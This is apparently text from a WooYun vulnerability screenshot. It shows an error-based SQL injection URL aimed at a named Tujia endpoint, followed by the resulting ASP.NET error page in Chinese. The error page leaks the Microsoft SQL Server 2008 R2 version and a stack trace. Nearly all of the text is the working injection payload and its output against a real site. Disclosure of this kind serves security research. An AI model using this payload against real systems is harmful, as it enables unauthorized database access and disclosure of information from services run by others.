 tutu.tujia.com/AjaxPost/GetValueList/?ParentCode=0%27)%20and%20@@version=1--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervis
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, Bulk
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
CloudHill.Framework.Common.Common.DataAccess.Base_ValueListItemDataAccess.GetBase_ValueListAll(String strWhere, S
CloudHill.Framework.Common.Common.BizLogic.Base_ValueListBizLogic.GetBase_ValueListList(String strWhere, SqlParameter
CloudHill.Framework.Common.Controller.ValueListHelper.GetlList(String ParentCode, String Where) +225
www.wooyun.org